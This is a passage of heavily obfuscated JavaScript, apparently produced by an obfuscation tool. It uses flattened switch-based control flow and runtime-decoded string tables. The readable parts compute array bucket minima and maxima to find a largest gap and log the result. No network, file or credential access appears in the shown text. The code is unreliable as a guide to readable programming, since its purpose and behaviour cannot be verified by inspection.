0x1:SOjhtna(ky6Kmu[qhRbiNL[0x13]]=qhRbiNL[0x2],ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(ky6Kmu[-qhRbiNL[0x59]]=qhRbiNL[0x2];ky6Kmu[-qhRbiNL[pUMrGWL+-0x66]]<ky6Kmu[qhRbiNL[0x9a]];ky6Kmu[-qhRbiNL[0x59]]++){ky6Kmu[qhRbiNL[0x1d6]]=ky6Kmu[qhRbiNL[0x4]].indexOf(ky6Kmu[qhRbiNL[0x1c7]][ky6Kmu[-qhRbiNL[0x59]]]);if(ky6Kmu[qhRbiNL[0x1d6]]===-qhRbiNL[0x4])continue;if(ky6Kmu[qhRbiNL[0x30]]<qhRbiNL[0x2]){ky6Kmu[qhRbiNL[0x30]]=ky6Kmu[qhRbiNL[0x1d6]]}else{SOjhtna(ky6Kmu[qhRbiNL[0x30]]+=ky6Kmu[qhRbiNL[0x1d6]]*qhRbiNL[0x1b],ky6Kmu[-qhRbiNL[0x1d5]]|=ky6Kmu[qhRbiNL[0x30]]<<ky6Kmu[qhRbiNL[0x13]],ky6Kmu[qhRbiNL[O6Mt1s9+0x74]]+=(ky6Kmu[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(ky6Kmu[-qhRbiNL[0x97]].push(ky6Kmu[-qhRbiNL[0x1d5]]&qhRbiNL[0x16]),ky6Kmu[-qhRbiNL[0x1d5]]>>=qhRbiNL[0xa],ky6Kmu[qhRbiNL[0x13]]-=qhRbiNL[0xa])}while(ky6Kmu[qhRbiNL[0x13]]>qhRbiNL[0x12]);ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(ky6Kmu[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x32,pUMrGWL+=0x1e,EOHlTm2+=-0x66,rzLzOJo+=-0xa7);break}else{SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x32,pUMrGWL+=0x1e,EOHlTm2+=-0x125,rzLzOJo+=0x69);break}case A_hKpJ.CydYC0S.Ztrtp3+0x187:case 0x7d:return poz2CMD;case O6Mt1s9-0x8b:cMJ9Jv[qhRbiNL[0x1a0]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1e1])).max(cMJ9Jv[qhRbiNL[0x1a0]],cMJ9Jv[qhRbiNL[0xf]]-cMJ9Jv[-qhRbiNL[0x1dc]]);return CAH4_8Z=!0x0,cMJ9Jv[qhRbiNL[0x1a0]];case rzLzOJo-0x29:SOjhtna(ky6Kmu[-qhRbiNL[EOHlTm2+-0x1bb]]=[],ky6Kmu[-qhRbiNL[0x1d5]]=qhRbiNL[0x2],A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,EOHlTm2+=-0x7b);break;case A_hKpJ.CydYC0S.Ztrtp3+0x78:if(!(EOHlTm2==-0x5f)){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.UMa4_w,O6Mt1s9+=-0x9d,pUMrGWL+=-0x137,EOHlTm2+=0x13d,rzLzOJo+=0x69);break}case A_hKpJ.CydYC0S.Ztrtp3+-0x2a:case-0xdc:SOjhtna([A_hKpJ.CydYC0S.mZG8CBd,A_hKpJ.CydYC0S.Ztrtp3]=[0x7a,0x6c],A_hKpJ.H3Ijk_=A_hKpJ.DIaJJ3T,pUMrGWL+=0x11c,EOHlTm2+=0x73);break;case A_hKpJ.CydYC0S.Ztrtp3+0x102:if(cMJ9Jv[qhRbiNL[0x96]]<qhRbiNL[0x1])return CAH4_8Z=!0x0,qhRbiNL[0x2];SOjhtna(cMJ9Jv[qhRbiNL[0xf]]=Qh8gpI(aNAiGD(qhRbiNL[0x1d7])).max(...cMJ9Jv[qhRbiNL[0x2]]),cMJ9Jv[qhRbiNL[0x2d]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d8])+qhRbiNL[0x1cd]).min(...cMJ9Jv[qhRbiNL[0x2]]));if(cMJ9Jv[qhRbiNL[0xf]]===cMJ9Jv[qhRbiNL[0x2d]])return CAH4_8Z=!0x0,qhRbiNL[0x2];SOjhtna(cMJ9Jv[qhRbiNL[0x1d]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d9]))(cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MAX_SAFE_INTEGER),cMJ9Jv[qhRbiNL[0x39]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d9]))(cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[O6Mt1s9+0x2b]).fill(Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MIN_SAFE_INTEGER),cMJ9Jv[qhRbiNL[0x34]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d8])+qhRbiNL[0x1cd]).ceil((cMJ9Jv[qhRbiNL[0xf]]-cMJ9Jv[qhRbiNL[0x2d]])/(cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[0x4])),A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,rzLzOJo+=0x5f);break;default:SOjhtna(ky6Kmu[qhRbiNL[0x1c7]]=\"\"+(ky6Kmu[qhRbiNL[0x2]]||\"\"),ky6Kmu[qhRbiNL[EOHlTm2+-0x47]]=ky6Kmu[qhRbiNL[0x1c7]].length,A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,EOHlTm2+=0x171);break;case 0x70:case rzLzOJo- -0x8b:case 0xaa:return;case rzLzOJo!=-0x2b&&rzLzOJo- -0x89:cMJ9Jv[qhRbiNL[0x12]]=qhRbiNL[0x2];for(cMJ9Jv[-qhRbiNL[0x12]]=qhRbiNL[0x2];cMJ9Jv[-qhRbiNL[0x12]]<cMJ9Jv[qhRbiNL[0x96]];cMJ9Jv[-qhRbiNL[0x12]]++){SOjhtna(PLIXU4N(FvnbUn),PLIXU4N(XNd0xD));function XNd0xD(...O6Mt1s9){SOjhtna(O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4],O6Mt1s9[qhRbiNL[0x95]]=\"\\u002a\\u002c\\u005b\\u0075\\u006e\\u0043\\u004d\\u0076\\u0047\\u0029\\u0038\\u0030\\u0024\\u005a\\u004a\\u0037\\u003c\\u0033\\u007a\\u0077\\u0067\\u0058\\u0060\\u0026\\u003b\\u0068\\u0028\\u0053\\u005d\\u0061\\u007e\\u0056\\u0072\\u0046\\u006f\\u002e\\u0066\\u0036\\u0050\\u0073\\u0052\\u0021\\u0044\\u005f\\u0045\\u0070\\u0059\\u007b\\u0041\\u004e\\u0023\\u0022\\u0078\\u0048\\u005e\\u0063\\u003a\\u0049\\u004c\\u003f\\u0062\\u0055\\u006d\\u0071\\u0079\\u0042\\u0039\\u002b\\u006c\\u003d\\u007d\\u004f\\u007c\\u002f\\u004b\\u0054\\u0069\\u0057\\u0031\\u003e\\u0051\\u006b\\u0074\\u0034\\u0040\\u0035\\u0025\\u0064\\u006a\\u0032\\u0065\",O6Mt1s9[qhRbiNL[0x1]]=\"\"+(O6Mt1s9[qhRbiNL[0x2]]||\"\"),O6Mt1s9[qhRbiNL[0xa4]]=O6Mt1s9[qhRbiNL[0x1]].length,O6Mt1s9[qhRbiNL[0x1d]]=[],O6Mt1s9[qhRbiNL[0x39]]=qhRbiNL[0x2],O6Mt1s9[qhRbiNL[0x34]]=qhRbiNL[0x2],O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(O6Mt1s9[qhRbiNL[0xdd]]=qhRbiNL[0x2];O6Mt1s9[qhRbiNL[0xdd]]<O6Mt1s9[qhRbiNL[0xa4]];O6Mt1s9[qhRbiNL[0xdd]]++){O6Mt1s9[-qhRbiNL[0x5a]]=O6Mt1s9[qhRbiNL[0x95]].indexOf(O6Mt1s9[qhRbiNL[0x1]][O6Mt1s9[qhRbiNL[0xdd]]]);if(O6Mt1s9[-qhRbiNL[0x5a]]===-qhRbiNL[0x4])continue;if(O6Mt1s9[qhRbiNL[0x12]]<qhRbiNL[0x2]){O6Mt1s9[qhRbiNL[0x12]]=O6Mt1s9[-qhRbiNL[0x5a]]}else{SOjhtna(O6Mt1s9[qhRbiNL[0x12]]+=O6Mt1s9[-qhRbiNL[0x5a]]*qhRbiNL[0x1b],O6Mt1s9[qhRbiNL[0x39]]|=O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[qhRbiNL[0x34]],O6Mt1s9[qhRbiNL[0x34]]+=(O6Mt1s9[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(O6Mt1s9[qhRbiNL[0x1d]].push(O6Mt1s9[qhRbiNL[0x39]]&qhRbiNL[0x16]),O6Mt1s9[qhRbiNL[0x39]]>>=qhRbiNL[0xa],O6Mt1s9[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(O6Mt1s9[qhRbiNL[0x34]]>qhRbiNL[0x12]);O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(O6Mt1s9[qhRbiNL[0x12]]>-qhRbiNL[0x4]){O6Mt1s9[qhRbiNL[0x1d]].push((O6Mt1s9[qhRbiNL[0x39]]|O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(O6Mt1s9[qhRbiNL[0x1d]])}function FvnbUn(...O6Mt1s9){O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]=XNd0xD(tpK1bgS[O6Mt1s9[qhRbiNL[0x2]]])}return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]}if(cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[0x12]]]===cMJ9Jv[qhRbiNL[pUMrGWL+-0x62]]||cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[O6Mt1s9+0x39]]]===cMJ9Jv[qhRbiNL[0xf]])continue;SOjhtna(cMJ9Jv[qhRbiNL[0x12]]=Qh8gpI(FvnbUn(qhRbiNL[0x1db])+qhRbiNL[0x1cd]).floor((cMJ9Jv[qhRbiNL[pUMrGWL+-0x8d]][cMJ9Jv[-qhRbiNL[0x12]]]-cMJ9Jv[qhRbiNL[0x2d]])/cMJ9Jv[qhRbiNL[0x34]]),cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x12]]]=Qh8gpI(FvnbUn(qhRbiNL[0x1db])+qhRbiNL[0x1cd]).min(cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x12]]],cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[0x12]]]),cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x12]]]=Qh8gpI(FvnbUn(qhRbiNL[0x1db])+qhRbiNL[EOHlTm2+0x1ac]).max(cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x12]]],cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[0x12]]]))}SOjhtna(cMJ9Jv[qhRbiNL[0x1a0]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MIN_SAFE_INTEGER,cMJ9Jv[-qhRbiNL[0x1dc]]=cMJ9Jv[qhRbiNL[0x2d]]);for(cMJ9Jv[qhRbiNL[0x1dd]]=qhRbiNL[0x2];cMJ9Jv[qhRbiNL[0x1dd]]<cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[0x4];cMJ9Jv[qhRbiNL[0x1dd]]++){SOjhtna(PLIXU4N(tLFiGn),PLIXU4N(cLPtr5));function tLFiGn(...O6Mt1s9){SOjhtna(O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4],O6Mt1s9[qhRbiNL[0x3]]=\"\\u002e\\u002b\\u0065\\u003d\\u0052\\u0075\\u0072\\u0073\\u005a\\u0071\\u0035\\u004a\\u0026\\u003e\\u002f\\u007d\\u0028\\u0024\\u0048\\u003a\\u004d\\u0067\\u0038\\u0041\\u0069\\u0030\\u007a\\u0076\\u007e\\u006e\\u004f\\u0049\\u007b\\u0047\\u003c\\u003f\\u0039\\u004e\\u0042\\u0033\\u002a\\u006a\\u006d\\u007c\\u0025\\u0050\\u0031\\u003b\\u0046\\u0043\\u004b\\u0057\\u0064\\u002c\\u0045\\u0061\\u0078\\u006c\\u0062\\u0040\\u0021\\u0022\\u005f\\u0077\\u0056\\u005b\\u0044\\u006b\\u0036\\u0059\\u0032\\u0053\\u0066\\u0051\\u0034\\u0054\\u0060\\u0023\\u005d\\u0029\\u005e\\u0063\\u0070\\u0074\\u006f\\u0079\\u0058\\u0055\\u004c\\u0037\\u0068\",O6Mt1s9[qhRbiNL[0x1]]=\"\"+(O6Mt1s9[qhRbiNL[0x2]]||\"\"),O6Mt1s9[qhRbiNL[0x1c]]=O6Mt1s9[qhRbiNL[0x1]].length,O6Mt1s9[qhRbiNL[0x28]]=[],O6Mt1s9[qhRbiNL[0x1e]]=qhRbiNL[0x2],O6Mt1s9[-qhRbiNL[0x1de]]=qhRbiNL[0x2],O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(O6Mt1s9[-qhRbiNL[0x1df]]=qhRbiNL[0x2];O6Mt1s9[-qhRbiNL[0x1df]]<O6Mt1s9[qhRbiNL[0x1c]];O6Mt1s9[-qhRbiNL[0x1df]]++){O6Mt1s9[qhRbiNL[0xb2]]=O6Mt1s9[qhRbiNL[0x3]].indexOf(O6Mt1s9[qhRbiNL[0x1]][O6Mt1s9[-qhRbiNL[0x1df]]]);if(O6Mt1s9[qhRbiNL[0xb2]]===-qhRbiNL[0x4])continue;if(O6Mt1s9[qhRbiNL[0x12]]<qhRbiNL[0x2]){O6Mt1s9[qhRbiNL[0x12]]=O6Mt1s9[qhRbiNL[0xb2]]}else{SOjhtna(O6Mt1s9[qhRbiNL[0x12]]+=O6Mt1s9[qhRbiNL[0xb2]]*qhRbiNL[0x1b],O6Mt1s9[qhRbiNL[0x1e]]|=O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[-qhRbiNL[0x1de]],O6Mt1s9[-qhRbiNL[0x1de]]+=(O6Mt1s9[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(O6Mt1s9[qhRbiNL[0x28]].push(O6Mt1s9[qhRbiNL[0x1e]]&qhRbiNL[0x16]),O6Mt1s9[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],O6Mt1s9[-qhRbiNL[0x1de]]-=qhRbiNL[0xa])}while(O6Mt1s9[-qhRbiNL[0x1de]]>qhRbiNL[0x12]);O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(O6Mt1s9[qhRbiNL[0x12]]>-qhRbiNL[0x4]){O6Mt1s9[qhRbiNL[0x28]].push((O6Mt1s9[qhRbiNL[0x1e]]|O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[-qhRbiNL[0x1de]])&qhRbiNL[0x16])}return anjJQlc(O6Mt1s9[qhRbiNL[0x28]])}function cLPtr5(...O6Mt1s9){O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]=tLFiGn(tpK1bgS[O6Mt1s9[qhRbiNL[0x2]]])}return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]}if(cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MAX_SAFE_INTEGER&&cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MIN_SAFE_INTEGER)continue;SOjhtna(cMJ9Jv[qhRbiNL[0x1a0]]=Qh8gpI(cLPtr5(qhRbiNL[0x1e0])+qhRbiNL[0x1cd]).max(cMJ9Jv[qhRbiNL[0x1a0]],cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x1dd]]]-cMJ9Jv[-qhRbiNL[0x1dc]]),cMJ9Jv[-qhRbiNL[0x1dc]]=cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x1dd]]])}SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=0xd9,pUMrGWL+=-0xe7,rzLzOJo+=-0x88);break;case EOHlTm2!=0x252&&EOHlTm2!=0xe1&&EOHlTm2-0x1ca:SOjhtna(ky6Kmu[qhRbiNL[pUMrGWL+0xbe]]=qhRbiNL[0x2],ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+-0x1d3]);for(ky6Kmu[-qhRbiNL[0x59]]=qhRbiNL[EOHlTm2+-0x1d5];ky6Kmu[-qhRbiNL[0x59]]<ky6Kmu[qhRbiNL[0x9a]];ky6Kmu[-qhRbiNL[EOHlTm2+-0x17e]]++){ky6Kmu[qhRbiNL[O6Mt1s9+0x3a6]]=ky6Kmu[qhRbiNL[0x4]].indexOf(ky6Kmu[qhRbiNL[0x1c7]][ky6Kmu[-qhRbiNL[0x59]]]);if(ky6Kmu[qhRbiNL[0x1d6]]===-qhRbiNL[0x4])continue;if(ky6Kmu[qhRbiNL[0x30]]<qhRbiNL[0x2]){ky6Kmu[qhRbiNL[0x30]]=ky6Kmu[qhRbiNL[pUMrGWL+0x281]]}else{SOjhtna(ky6Kmu[qhRbiNL[EOHlTm2+-0x1a7]]+=ky6Kmu[qhRbiNL[0x1d6]]*qhRbiNL[EOHlTm2+-0x1bc],ky6Kmu[-qhRbiNL[0x1d5]]|=ky6Kmu[qhRbiNL[0x30]]<<ky6Kmu[qhRbiNL[pUMrGWL+0xbe]],ky6Kmu[qhRbiNL[pUMrGWL+0xbe]]+=(ky6Kmu[qhRbiNL[pUMrGWL+0xdb]]&qhRbiNL[pUMrGWL+0xdc])>qhRbiNL[O6Mt1s9+0x1ea]?qhRbiNL[0x17]:qhRbiNL[O6Mt1s9+0x1e8]);do{SOjhtna(ky6Kmu[-qhRbiNL[pUMrGWL+0x142]].push(ky6Kmu[-qhRbiNL[0x1d5]]&qhRbiNL[pUMrGWL+0xc1]),ky6Kmu[-qhRbiNL[0x1d5]]>>=qhRbiNL[0xa],ky6Kmu[qhRbiNL[0x13]]-=qhRbiNL[pUMrGWL+0xb5])}while(ky6Kmu[qhRbiNL[EOHlTm2+-0x1c4]]>qhRbiNL[0x12]);ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+-0x1d3]}}if(ky6Kmu[qhRbiNL[0x30]]>-qhRbiNL[EOHlTm2+-0x1d3]){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x1a1,pUMrGWL+=0x188,EOHlTm2+=-0x30f,rzLzOJo+=-0xe3);break}else{SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x1a1,pUMrGWL+=0x188,EOHlTm2+=-0x3ce,rzLzOJo+=0x2d);break}case-0x5f:case O6Mt1s9- -0x93:case-0x9c:SOjhtna([...sqnGShz.ky6Kmu]=cUfesLK,sqnGShz.ky6Kmu[qhRbiNL[O6Mt1s9+-0x22]]=qhRbiNL[0x4],sqnGShz.ky6Kmu[qhRbiNL[0x4]]=\"\\u0038\\u0059\\u0065\\u006e\\u0063\\u0048\\u003c\\u005d\\u002e\\u0076\\u004c\\u0039\\u0069\\u0041\\u0047\\u0042\\u0024\\u0062\\u006a\\u0064\\u0058\\u006d\\u0043\\u003e\\u003f\\u003a\\u003d\\u0078\\u0023\\u0035\\u004e\\u0044\\u0066\\u0031\\u006f\\u002a\\u007b\\u0060\\u0079\\u0075\\u0057\\u0022\\u0045\\u0050\\u006c\\u0071\\u0025\\u002b\\u0021\\u0074\\u0052\\u0034\\u002f\\u0036\\u004d\\u007e\\u0054\\u005b\\u0046\\u004b\\u0072\\u002c\\u0055\\u005e\\u0030\\u004a\\u0049\\u0067\\u007a\\u0053\\u007c\\u005a\\u0032\\u003b\\u0077\\u005f\\u0033\\u0028\\u006b\\u004f\\u0029\\u0026\\u0056\\u0061\\u0051\\u007d\\u0073\\u0070\\u0037\\u0040\\u0068\",A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=-0x1f2,rzLzOJo+=0x54);break;case EOHlTm2- -0x18c:return anjJQlc(ky6Kmu[-qhRbiNL[0x97]]);case-0xac:SOjhtna(PLIXU4N(siYacOT),cMJ9Jv[qhRbiNL[0x96]]=cMJ9Jv[qhRbiNL[pUMrGWL+-0x65]].length,A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=0x9c,pUMrGWL+=0x28,EOHlTm2+=0xce,rzLzOJo+=-0x88);break;case-0x7b:case A_hKpJ.CydYC0S.mZG8CBd+0x72:case-0xe7:SOjhtna([...qIlGPo.vQtpFDQ]=cUfesLK,qIlGPo.GvWxxC=function*O6Mt1s9(pUMrGWL,EOHlTm2,rzLzOJo,A_hKpJ,cUfesLK={K188iwS:{}}){while(pUMrGWL+EOHlTm2+rzLzOJo+A_hKpJ!==0x12)with(cUfesLK.Y6t9WL3||cUfesLK)switch(pUMrGWL+EOHlTm2+rzLzOJo+A_hKpJ){case A_hKpJ-0x83:case 0xe5:case-0x11:SOjhtna([cUfesLK.K188iwS.jGEXgq,cUfesLK.K188iwS.g_JYf9]=[0x61,-0xad],qIlGPo.vQtpFDQ[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+0xa0]);if(typeof x9mGsdB[qIlGPo.vQtpFDQ[qhRbiNL[pUMrGWL+0x8]]]===WEiwTdx(qhRbiNL[rzLzOJo+-0x1d])){SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=0x1c9,EOHlTm2+=0x64,rzLzOJo+=-0x112,A_hKpJ+=-0x15c);break}else{SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=-0x96,EOHlTm2+=0x64,rzLzOJo+=0x225,A_hKpJ+=-0x15c);break}case 0xce:case-0x34:case cUfesLK.K188iwS.jGEXgq+-0xb2:return qIlGPo._0nbIk=!0x0,x9mGsdB[qIlGPo.vQtpFDQ[qhRbiNL[0x2]]]=(0x1,CydYC0S.siYacOT)(tpK1bgS[qIlGPo.vQtpFDQ[qhRbiNL[pUMrGWL+-0x1c1]]]);case cUfesLK.K188iwS.jGEXgq+0x26:return qIlGPo._0nbIk=!0x0,x9mGsdB[qIlGPo.vQtpFDQ[qhRbiNL[0x2]]];case cUfesLK.K188iwS.jGEXgq+-0x4c:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,EOHlTm2+=0x158,rzLzOJo+=-0xef,A_hKpJ+=0x3d);break;case pUMrGWL-0x182:case-0x1d:default:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=-0x1ba,EOHlTm2+=-0x31,rzLzOJo+=0x10e,A_hKpJ+=0x262);break;case-0xd:case cUfesLK.K188iwS.g_JYf9+0x168:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=0x2c5,EOHlTm2+=-0xf0,rzLzOJo+=-0x144,A_hKpJ+=-0x19d);break;case EOHlTm2-0x163:case-0x83:case rzLzOJo- -0x9c:case 0x47:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=-0xff,EOHlTm2+=0xdc,rzLzOJo+=-0x6,A_hKpJ+=-0xf);break;case pUMrGWL-0xd6:SOjhtna([cUfesLK.K188iwS.jGEXgq,cUfesLK.K188iwS.g_JYf9]=[0xb6,-0x9a],cUfesLK.Y6t9WL3=cUfesLK.fojCcBo,pUMrGWL+=-0xd1,EOHlTm2+=0x17f,rzLzOJo+=0xde,A_hKpJ+=-0xd9);break}},qIlGPo._0nbIk=void 0x0,A_hKpJ.H3Ijk_=A_hKpJ.qIlGPo,O6Mt1s9+=0x1dc,pUMrGWL+=-0x26,EOHlTm2+=-0xd5);break;case rzLzOJo- -0x137:case 0x17:SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=-0x174,pUMrGWL+=-0x31,EOHlTm2+=0xf7,rzLzOJo+=0xc2);break;case-0xd3:case 0x36:case-0xa:SOjhtna([A_hKpJ.CydYC0S.mZG8CBd,A_hKpJ.CydYC0S.Ztrtp3]=[-0xcc,-0xa4],CydYC0S.NjVdwdW=function(...O6Mt1s9){return gQDcZ8(-0x12f,-0x74,0x6b,0xde,{CydYC0S:A_hKpJ.CydYC0S,qIlGPo:{}},O6Mt1s9).next().value},CydYC0S.siYacOT=function(...O6Mt1s9){return gQDcZ8(0x22,-0xab,0xe1,0x5d,{CydYC0S:A_hKpJ.CydYC0S,sqnGShz:{}},O6Mt1s9).next().value},cMJ9Jv[qhRbiNL[pUMrGWL+-0x7]]=qhRbiNL[O6Mt1s9+-0x12],PLIXU4N(CydYC0S.NjVdwdW),A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=-0xd9,pUMrGWL+=0x60,EOHlTm2+=-0x15c,rzLzOJo+=0x133);break;case-0xb6:case 0x22:case pUMrGWL- -0x121:A_hKpJ.qIlGPo.poz2CMD=(pUMrGWL+0x9b,GvWxxC)(-0x6,-0x9c,pUMrGWL+0xb9,0x73).next().value;if(_0nbIk){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.qIlGPo,EOHlTm2+=0x20,rzLzOJo+=0x3c);break}else{SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.qIlGPo,pUMrGWL+=0xc2,EOHlTm2+=0x20,rzLzOJo+=-0x109);break}}}SOjhtna(CAH4_8Z=void 0x0,O6Mt1s9=gQDcZ8(0x16,0x7,0xaf,-0xd6).next().value);if(CAH4_8Z){return O6Mt1s9}}));return Mpq2IU.TO8ins=!0x0,Qh8gpI(aNAiGD(qhRbiNL[0x1e2])).log(Mpq2IU.lyoQgo[-qhRbiNL[gQDcZ8+0xed]]);case O6Mt1s9- -0x24:case-0x2d:SOjhtna(EOHlTm2.jGF8UNd=EOHlTm2.hCMLcR,CAH4_8Z+=0x72,O6Mt1s9+=0x41,gQDcZ8+=-0x100,pUMrGWL+=0x87);break}},Mpq2IU.TO8ins=void 0x0,Mpq2IU.g2zifb=(0x1,Mpq2IU._P1peZ)(-(cMJ9Jv+-0x15),-(cMJ9Jv+0x96),-(cMJ9Jv+0x3e),cMJ9Jv+0x5e).next().value);if(Mpq2IU.TO8ins){SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0xfa,CAH4_8Z+=0xa6);break}else{SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0xfa,CAH4_8Z+=0xa2);break}case 0xef:case CAH4_8Z- -0xd:case 0x66:return EOHlTm2=!0x0,A_hKpJ(...pUMrGWL);default:case O6Mt1s9.tCkikpK.dYoUEFV+-0xe0:case-0x6:SOjhtna((0x1,eVXSu4q)(),O6Mt1s9.a_0K2XR=O6Mt1s9.tCkikpK,cMJ9Jv+=-0x29);break;case cMJ9Jv-0x18:case-0xb:SOjhtna([O6Mt1s9.tCkikpK.dYoUEFV,O6Mt1s9.tCkikpK.rM8ft4n,O6Mt1s9.tCkikpK.nfZXk0]=[0xa2,-0x56,-0xc2],tCkikpK.eVXSu4q=function(...cMJ9Jv){return rzLzOJo(0x18,-0xab,{tCkikpK:O6Mt1s9.tCkikpK,Mpq2IU:{}},cMJ9Jv).next().value});if(aNAiGD(qhRbiNL[cMJ9Jv+0x204])in edvRZ1){SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.tCkikpK,cMJ9Jv+=0x66,CAH4_8Z+=-0x5c);break}else{SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.tCkikpK,cMJ9Jv+=0x3d,CAH4_8Z+=-0x5c);break}}}SOjhtna(EOHlTm2=void 0x0,cMJ9Jv=rzLzOJo(-0x30,-0x18).next().value);if(EOHlTm2){return cMJ9Jv}}};return CAH4_8Z[qhRbiNL[0xb0]][rzLzOJo(qhRbiNL[0x1e3])](pUMrGWL,EOHlTm2)})))},[rzLzOJo(qhRbiNL[0x1e4])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={CURZlZ:{}},gQDcZ8){while(aNAiGD+cMJ9Jv+rzLzOJo!==0x8d)with(O6Mt1s9.HwL9t7||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case 0x85:case-0xea:case O6Mt1s9.CURZlZ.P6VrWPx+-0x9d:SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.CURZlZ,aNAiGD+=0x4c,cMJ9Jv+=0xa1,rzLzOJo+=-0x1e5);break;case 